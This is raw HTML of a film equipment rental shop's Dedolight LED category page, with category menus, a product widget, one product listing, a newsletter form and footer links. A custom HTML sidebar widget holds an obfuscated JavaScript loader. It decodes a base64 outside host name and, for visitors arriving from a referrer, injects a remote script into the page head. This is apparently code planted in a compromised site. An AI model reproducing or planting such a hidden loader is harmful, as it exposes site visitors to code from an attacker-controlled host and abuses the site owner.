<li class="cat-item cat-item-134"><a href="https://platformstudios.com/product-category/camera-accessories/filters/4/">4"</a></li>
	</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://platformstudios.com/product-category/camera-accessories/follow-focus/">Follow Focus</a></li>
<li class="cat-item cat-item-123"><a href="https://platformstudios.com/product-category/camera-accessories/video-transmitters-and-receivers/">Video Transmitters</a></li>
<li class="cat-item cat-item-79"><a href="https://platformstudios.com/product-category/camera-accessories/recorders/">Recorders</a></li>
<li class="cat-item cat-item-82"><a href="https://platformstudios.com/product-category/camera-accessories/shoulder-kit/">Shoulder Kit</a></li>
<li class="cat-item cat-item-83"><a href="https://platformstudios.com/product-category/camera-accessories/accessories/">Extenders</a></li>
<li class="cat-item cat-item-81"><a href="https://platformstudios.com/product-category/camera-accessories/underwater/">Underwater</a></li>
</ul>
</li>
<li class="cat-item cat-item-37 cat-parent current-cat-parent"><a href="https://platformstudios.com/product-category/lighting/">LIGHTING</a><ul class='children'>
<li class="cat-item cat-item-91 cat-parent"><a href="https://platformstudios.com/product-category/lighting/daylight/">Daylight</a>	<ul class='children'>
<li class="cat-item cat-item-160"><a href="https://platformstudios.com/product-category/lighting/daylight/briese-light-daylight/">Briese Light</a></li>
<li class="cat-item cat-item-95"><a href="https://platformstudios.com/product-category/lighting/daylight/m-series/">M-Series</a></li>
<li class="cat-item cat-item-96"><a href="https://platformstudios.com/product-category/lighting/daylight/arri-fresnel/">HMI Fresnels</a></li>
<li class="cat-item cat-item-97"><a href="https://platformstudios.com/product-category/lighting/daylight/arrisun-par-light/">HMI Pars</a></li>
<li class="cat-item cat-item-102"><a href="https://platformstudios.com/product-category/lighting/daylight/k5600-alpha/">K5600 Alpha</a></li>
<li class="cat-item cat-item-103"><a href="https://platformstudios.com/product-category/lighting/daylight/k5600-joker/">K5600 Joker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://platformstudios.com/product-category/lighting/tungsten/">Tungsten</a>	<ul class='children'>
<li class="cat-item cat-item-161"><a href="https://platformstudios.com/product-category/lighting/tungsten/briese-light/">Briese Light</a></li>
<li class="cat-item cat-item-98"><a href="https://platformstudios.com/product-category/lighting/tungsten/arri-fresnel-tungsten/">Arri Fresnel</a></li>
<li class="cat-item cat-item-99"><a href="https://platformstudios.com/product-category/lighting/tungsten/arrilite-open-face/">Arrilite Open Face</a></li>
<li class="cat-item cat-item-100"><a href="https://platformstudios.com/product-category/lighting/tungsten/par-lights/">Par Lights</a></li>
<li class="cat-item cat-item-101"><a href="https://platformstudios.com/product-category/lighting/tungsten/speciality-lights/">Speciality Lights</a></li>
	</ul>
</li>
<li class="cat-item cat-item-94 cat-parent current-cat-parent"><a href="https://platformstudios.com/product-category/lighting/led/">LED</a>	<ul class='children'>
<li class="cat-item cat-item-179"><a href="https://platformstudios.com/product-category/lighting/led/arri-orbiter/">Arri Orbiter</a></li>
<li class="cat-item cat-item-181"><a href="https://platformstudios.com/product-category/lighting/led/aputure/">Aputure</a></li>
<li class="cat-item cat-item-156"><a href="https://platformstudios.com/product-category/lighting/led/lite-tile/">Lite Tile</a></li>
<li class="cat-item cat-item-107"><a href="https://platformstudios.com/product-category/lighting/led/skypanel/">SkyPanel</a></li>
<li class="cat-item cat-item-157"><a href="https://platformstudios.com/product-category/lighting/led/astera/">Astera</a></li>
<li class="cat-item cat-item-105"><a href="https://platformstudios.com/product-category/lighting/led/arri-lseries/">Arri L-Series</a></li>
<li class="cat-item cat-item-104"><a href="https://platformstudios.com/product-category/lighting/led/litemat/">Litemat</a></li>
<li class="cat-item cat-item-108"><a href="https://platformstudios.com/product-category/lighting/led/smartlight/">Smartlight</a></li>
<li class="cat-item cat-item-110"><a href="https://platformstudios.com/product-category/lighting/led/litepanels/">LitePanels</a></li>
<li class="cat-item cat-item-109 current-cat"><a href="https://platformstudios.com/product-category/lighting/led/dedolight/">Dedolight</a></li>
<li class="cat-item cat-item-111"><a href="https://platformstudios.com/product-category/lighting/led/rosco/">Rosco</a></li>
	</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://platformstudios.com/product-category/lighting/fluorescent/">Kinoflo</a></li>
<li class="cat-item cat-item-127 cat-parent"><a href="https://platformstudios.com/product-category/lighting/consumables/">Consumables</a>	<ul class='children'>
<li class="cat-item cat-item-175"><a href="https://platformstudios.com/product-category/lighting/consumables/gels/">Gels</a></li>
	</ul>
</li>
<li class="cat-item cat-item-115"><a href="https://platformstudios.com/product-category/lighting/dimmer-and-cable/">Dimmer and Cable</a></li>
<li class="cat-item cat-item-114 cat-parent"><a href="https://platformstudios.com/product-category/lighting/lighting-grip/">Lighting Accessories</a>	<ul class='children'>
<li class="cat-item cat-item-183"><a href="https://platformstudios.com/product-category/lighting/lighting-grip/light-bridge/">Light Bridge</a></li>
<li class="cat-item cat-item-184"><a href="https://platformstudios.com/product-category/lighting/lighting-grip/androokie/">Androokie</a></li>
<li class="cat-item cat-item-159"><a href="https://platformstudios.com/product-category/lighting/lighting-grip/chimera/">Chimera</a></li>
<li class="cat-item cat-item-158"><a href="https://platformstudios.com/product-category/lighting/lighting-grip/dop-choice/">DOP Choice</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-41 cat-parent"><a href="https://platformstudios.com/product-category/grip/">GRIP</a><ul class='children'>
<li class="cat-item cat-item-185"><a href="https://platformstudios.com/product-category/grip/black-molton-floppy/">Black Molton Floppy</a></li>
<li class="cat-item cat-item-172"><a href="https://platformstudios.com/product-category/grip/frames/">Frames</a></li>
<li class="cat-item cat-item-173 cat-parent"><a href="https://platformstudios.com/product-category/grip/textiles/">Textiles</a>	<ul class='children'>
<li class="cat-item cat-item-169"><a href="https://platformstudios.com/product-category/grip/textiles/2mtextiles/">2mx2m Textiles</a></li>
<li class="cat-item cat-item-170"><a href="https://platformstudios.com/product-category/grip/textiles/4mtextile/">4mx4m Textiles</a></li>
<li class="cat-item cat-item-171"><a href="https://platformstudios.com/product-category/grip/textiles/6mtextile/">6mx6m Textiles</a></li>
	</ul>
</li>
<li class="cat-item cat-item-164"><a href="https://platformstudios.com/product-category/grip/set-grip-full-grip/">Grip Accessories</a></li>
<li class="cat-item cat-item-116"><a href="https://platformstudios.com/product-category/grip/dollies/">Dollies</a></li>
<li class="cat-item cat-item-119"><a href="https://platformstudios.com/product-category/grip/tracks/">Tracks</a></li>
<li class="cat-item cat-item-117"><a href="https://platformstudios.com/product-category/grip/remote-heads/">Remote Heads</a></li>
<li class="cat-item cat-item-118"><a href="https://platformstudios.com/product-category/grip/camera-rigging-mounts/">Camera Rigging/Mounts</a></li>
</ul>
</li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://platformstudios.com/product-category/cranes/">CRANES</a><ul class='children'>
<li class="cat-item cat-item-128"><a href="https://platformstudios.com/product-category/cranes/telescopic-cranes/">Telescopic Cranes</a></li>
<li class="cat-item cat-item-129"><a href="https://platformstudios.com/product-category/cranes/fixed-cranes/">Fixed Cranes</a></li>
<li class="cat-item cat-item-130"><a href="https://platformstudios.com/product-category/cranes/crane-arms/">Crane Arms</a></li>
</ul>
</li>
<li class="cat-item cat-item-120 cat-parent"><a href="https://platformstudios.com/product-category/sfx/">SFX</a><ul class='children'>
<li class="cat-item cat-item-121"><a href="https://platformstudios.com/product-category/sfx/haze-machine/">Haze Machine</a></li>
<li class="cat-item cat-item-122"><a href="https://platformstudios.com/product-category/sfx/wind-machine/">Wind Machine</a></li>
</ul>
</li>
<li class="cat-item cat-item-126"><a href="https://platformstudios.com/product-category/sound/">SOUND</a></li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://platformstudios.com/product-category/logistics/">LOGISCTICS</a><ul class='children'>
<li class="cat-item cat-item-153"><a href="https://platformstudios.com/product-category/logistics/generators/">Generators</a></li>
<li class="cat-item cat-item-152"><a href="https://platformstudios.com/product-category/logistics/trucks/">Trucks</a></li>
</ul>
</li>
<li class="cat-item cat-item-124"><a href="https://platformstudios.com/product-category/technicians/">TECHNICIANS</a></li>
</ul></div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://platformstudios.com/product/aputure-storm-1000c/" title="APUTURE STORM 1000C" class="widget-product-img">
			<img width="600" height="600" src="https://platformstudios.com/wp-content/uploads/2025/10/17_e6f24930-9523-46ff-a284-918d4f52eee3-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="APUTURE STORM 1000C" decoding="async" srcset="https://platformstudios.com/wp-content/uploads/2025/10/17_e6f24930-9523-46ff-a284-918d4f52eee3-600x600.webp 600w, https://platformstudios.com/wp-content/uploads/2025/10/17_e6f24930-9523-46ff-a284-918d4f52eee3-300x300.webp 300w, https://platformstudios.com/wp-content/uploads/2025/10/17_e6f24930-9523-46ff-a284-918d4f52eee3-150x150.webp 150w, https://platformstudios.com/wp-content/uploads/2025/10/17_e6f24930-9523-46ff-a284-918d4f52eee3-768x768.webp 768w, https://platformstudios.com/wp-content/uploads/2025/10/17_e6f24930-9523-46ff-a284-918d4f52eee3.webp 1000w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://platformstudios.com/product/aputure-storm-1000c/" title="APUTURE STORM 1000C" class="wd-entities-title">
				APUTURE STORM 1000C			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://platformstudios.com/product/aputure-mc-pro-8-light-kit/" title="APUTURE MC PRO 8-LIGHT KIT" class="widget-product-img">
			<img width="600" height="600" src="https://platformstudios.com/wp-content/uploads/2025/10/MC_Pro_8-Light_Kit_US-Copy-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="APUTURE MC PRO 8-LIGHT KIT" decoding="async" srcset="https://platformstudios.com/wp-content/uploads/2025/10/MC_Pro_8-Light_Kit_US-Copy-600x600.png 600w, https://platformstudios.com/wp-content/uploads/2025/10/MC_Pro_8-Light_Kit_US-Copy-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://platformstudios.com/product/aputure-mc-pro-8-light-kit/" title="APUTURE MC PRO 8-LIGHT KIT" class="wd-entities-title">
				APUTURE MC PRO 8-LIGHT KIT			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://platformstudios.com/product/laowa-24mm-t8-2x-macro-pro2be-set-of-3/" title="LAOWA 24mm T8 2x MACRO PRO2BE (SET OF 3 LENSES)" class="widget-product-img">
			<img width="500" height="500" src="https://platformstudios.com/wp-content/uploads/2025/07/Laowa-T8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LAOWA 24mm T8 2x MACRO PRO2BE (SET OF 3 LENSES)" decoding="async" srcset="https://platformstudios.com/wp-content/uploads/2025/07/Laowa-T8.jpg 500w, https://platformstudios.com/wp-content/uploads/2025/07/Laowa-T8-300x300.jpg 300w, https://platformstudios.com/wp-content/uploads/2025/07/Laowa-T8-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
		<span class="widget-product-info">
			<a href="https://platformstudios.com/product/laowa-24mm-t8-2x-macro-pro2be-set-of-3/" title="LAOWA 24mm T8 2x MACRO PRO2BE (SET OF 3 LENSES)" class="wd-entities-title">
				LAOWA 24mm T8 2x MACRO PRO2BE (SET OF 3 LENSES)			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://platformstudios.com/product/aputure-electro-storm-xt26/" title="APUTURE ELECTRO STORM XT26" class="widget-product-img">
			<img width="500" height="500" src="https://platformstudios.com/wp-content/uploads/2025/07/XT26.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="APUTURE ELECTRO STORM XT26" decoding="async" srcset="https://platformstudios.com/wp-content/uploads/2025/07/XT26.jpg 500w, https://platformstudios.com/wp-content/uploads/2025/07/XT26-300x300.jpg 300w, https://platformstudios.com/wp-content/uploads/2025/07/XT26-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
		<span class="widget-product-info">
			<a href="https://platformstudios.com/product/aputure-electro-storm-xt26/" title="APUTURE ELECTRO STORM XT26" class="wd-entities-title">
				APUTURE ELECTRO STORM XT26			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://platformstudios.com/product/aputure-bc7-kit/" title="APUTURE BC7 KIT" class="widget-product-img">
			<img width="350" height="350" src="https://platformstudios.com/wp-content/uploads/2023/05/aputure-accent-b7c-led-8-light-kit-350-01.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="APUTURE BC7 KIT" decoding="async" srcset="https://platformstudios.com/wp-content/uploads/2023/05/aputure-accent-b7c-led-8-light-kit-350-01.jpg 350w, https://platformstudios.com/wp-content/uploads/2023/05/aputure-accent-b7c-led-8-light-kit-350-01-300x300.jpg 300w, https://platformstudios.com/wp-content/uploads/2023/05/aputure-accent-b7c-led-8-light-kit-350-01-150x150.jpg 150w, https://platformstudios.com/wp-content/uploads/2023/05/aputure-accent-b7c-led-8-light-kit-350-01-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" />		</a>
		<span class="widget-product-info">
			<a href="https://platformstudios.com/product/aputure-bc7-kit/" title="APUTURE BC7 KIT" class="wd-entities-title">
				APUTURE BC7 KIT			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
</ul></div><div id="custom_html-114" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://platformstudios.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://platformstudios.com/product-category/lighting/" class="breadcrumb-link">
					LIGHTING				</a>
							<a href="https://platformstudios.com/product-category/lighting/led/" class="breadcrumb-link breadcrumb-link-last">
					LED				</a>
							<span class="breadcrumb-last">
					Dedolight				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://platformstudios.com/product-category/lighting/led/dedolight/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://platformstudios.com/product-category/lighting/led/dedolight/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://platformstudios.com/product-category/lighting/led/dedolight/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://platformstudios.com/product-category/lighting/led/dedolight/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://platformstudios.com/product-category/lighting/led/dedolight/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://platformstudios.com/product-category/lighting/led/dedolight/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://platformstudios.com/product-category/lighting/led/dedolight/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="popularity" >Sort by popularity</option>
							<option value="date"  selected='selected'>Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid products-bordered-grid-ins pagination-pagination title-line-two wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-2443 status-publish instock product_cat-dedolight product_cat-led product_cat-lighting has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="2443">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/dedolight-tecpro-1x1-led-daylight-tungsten/" class="product-image-link">
			<img width="600" height="600" src="https://platformstudios.com/wp-content/uploads/2019/02/DEDOLIGHT-TECPRO-1X1-LED-Daylight-Tungsten.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://platformstudios.com/wp-content/uploads/2019/02/DEDOLIGHT-TECPRO-1X1-LED-Daylight-Tungsten.jpg 600w, https://platformstudios.com/wp-content/uploads/2019/02/DEDOLIGHT-TECPRO-1X1-LED-Daylight-Tungsten-150x150.jpg 150w, https://platformstudios.com/wp-content/uploads/2019/02/DEDOLIGHT-TECPRO-1X1-LED-Daylight-Tungsten-300x300.jpg 300w, https://platformstudios.com/wp-content/uploads/2019/02/DEDOLIGHT-TECPRO-1X1-LED-Daylight-Tungsten-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/dedolight-tecpro-1x1-led-daylight-tungsten/" data-id="2443" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/dedolight-tecpro-1x1-led-daylight-tungsten/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2443"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/dedolight-tecpro-1x1-led-daylight-tungsten/" data-key="e816d90316" data-product-id="2443" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/dedolight-tecpro-1x1-led-daylight-tungsten/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2443" data-product_sku="" aria-label="Read more about &ldquo;DEDOLIGHT TECPRO 1X1 LED (Daylight &amp; Tungsten)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/dedolight-tecpro-1x1-led-daylight-tungsten/">DEDOLIGHT TECPRO 1X1 LED (Daylight &#038; Tungsten)</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/lighting/led/" rel="tag">LED</a>, <a href="https://platformstudios.com/product-category/lighting/led/dedolight/" rel="tag">Dedolight</a>, <a href="https://platformstudios.com/product-category/lighting/" rel="tag">LIGHTING</a>		</div>
				

	
	
			</div>
	</div>
</div>

							

			</div>

			</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1722252997804{margin-bottom: 0px !important;padding-bottom: 0px !important;background-color: rgba(239,239,239,0.5) !important;*background-color: rgb(239,239,239) !important;}.vc_custom_1722249833580{margin-bottom: -60px !important;}.vc_custom_1722249829473{margin-bottom: 15px !important;}.vc_custom_1722332269022{padding-top: 40px !important;}#wd-66a77267048cf .woodmart-text-block{line-height:70px;font-size:60px;color:rgba(10,10,10,0.04);}#wd-66a77258ad549 .woodmart-title-container{line-height:50px;font-size:40px;}@media (max-width: 1199px) {#wd-66a77267048cf .woodmart-text-block{line-height:40px;font-size:30px;}html .wd-rs-66a8b466c26bb{padding-bottom:40px !important;}}@media (max-width: 767px) {#wd-66a77267048cf .woodmart-text-block{line-height:40px;font-size:30px;}html .wd-rs-66a8b466c26bb{padding-bottom:40px !important;}html .wd-rs-66a8b44e66f05 > .vc_column-inner{margin-bottom:0px !important;padding-bottom:0px !important;}}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid newsletter-form-design vc_custom_1722252997804 vc_row-has-fill wd-rs-66a77ec11035a"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-66a77267048cf" class="wd-text-block-wrapper wd-wpb wd-rs-66a77267048cf color-scheme-custom text-center vc_custom_1722249833580 hidden-xs hidden-sm">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-700 ">
					NEWSLETTER				</div>

							</div>
		
		<div id="wd-66a77258ad549" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-animation-slide-from-bottom wd-animation-normal wd-rs-66a77258ad549 wd-title-color-default wd-title-style-default text-center vc_custom_1722249829473 wd-width-enabled wd-underline-colored" style="--wd-max-width: 40%;">
			
			<div class="liner-continer">
				<h3 class="woodmart-title-container title  wd-font-weight-700 wd-fontsize-l" >NEWSLETTER</h3>
							</div>
			
			
			
		</div>
		
				<div id="wd-66a772cf7662d" class="wd-text-block wd-wpb reset-last-child wd-rs-66a772cf7662d text-left ">
			<p style="text-align: center;">Subscribe to our newsletter for exclusive discounts and updates on new equipment.</p>
		</div>
		
<div class="wpcf7 no-js" id="wpcf7-f5452-o1" lang="en-US" dir="ltr" data-wpcf7-id="5452">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/lighting/led/dedolight/#wpcf7-f5452-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5452" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5452-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Enter your email" value="" type="email" name="your-email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUBSCRIBE" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		<div id="wd-66d6b9947cf62" class="wd-text-block wd-wpb reset-last-child wd-rs-66d6b9947cf62 text-left ">
			<p style="text-align: center;">By subscribing you agree to with our <a href="https://platformstudios.com/privacy-policy/">Privacy Policy</a></p>
		</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1722332269022 wd-rs-66a8b466c26bb"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 wd-rs-66a8b44436a39"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-66a8b2294b261" class="wd-image wd-wpb wd-rs-66a8b2294b261 text-left  footer-logo-align">
			
			<img width="268" height="30" src="https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1-268x30.png" class="attachment-268x30 size-268x30" alt="" decoding="async" loading="lazy" srcset="https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1-268x30.png 268w, https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1-300x34.png 300w, https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1-150x17.png 150w, https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1.png 465w" sizes="auto, (max-width: 268px) 100vw, 268px" />
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 wd-rs-66a8b44e66f05"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element contact-us-menu-footer"><div class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://platformstudios.com/about-us/">ABOUT US</a></li>
<li id="menu-item-5460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5460"><a href="https://platformstudios.com/shop/">EQUIPEMENT</a></li>
<li id="menu-item-5463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5463"><a href="https://platformstudios.com/contact-us/">CONTACT US</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 wd-rs-66a8b456a6abe"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class=" wd-rs-66a8b283bb6f0 wd-social-icons  icons-design-default icons-size-default color-scheme-dark social-follow social-form-circle footer-logo-align text-right">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/p/Platform-Studios-100057789124161/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/platformstudios/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>					</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2024 AddBloom. All rights reserved.Designed &amp; Developed by AddBloom															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://platformstudios.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5466 item-level-0" ><a href="https://platformstudios.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1931 item-level-0" ><a href="https://platformstudios.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Equipment</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1936 item-level-1" ><a href="https://platformstudios.com/product-category/camera/" class="woodmart-nav-link">CAMERAS</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1935 item-level-2" ><a href="https://platformstudios.com/product-category/lenses/" class="woodmart-nav-link">LENSES</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3080 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/tele/" class="woodmart-nav-link">Tele</a>
			<ul class="sub-sub-menu">
